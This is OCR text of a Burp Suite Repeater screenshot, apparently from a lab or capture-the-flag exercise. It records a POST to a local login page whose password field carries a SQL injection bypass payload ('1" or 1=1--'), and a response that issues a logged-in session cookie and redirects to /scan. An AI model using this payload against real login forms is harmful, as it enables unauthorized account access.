 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://192.1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.64.135:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.64.135:8080
10 Connection: close
11 Referer: http://192.168.64.135:8080/
12 Upgrade-Insecure-Requests: 1
13
14 password=1" or 1=1-- qwe
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Vary: Cookie
5 Set-Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.ZIWCmA.Zv0OcbKXqcoIQEAeXLUHmMKsU
B8; HttpOnly; Path=/
6 Server: Werkzeug/0.14.1 Python/2.7.15rc1
7 Date: Sun, 11 Jun 2023 08:15:20 GMT
8
9 Redirecting to /scan. <meta http-equiv="refresh" content="0;
url=/scan" />
Search... 0 matches
Insp
Requ
Requ
Requ
Requ
Requ
Resp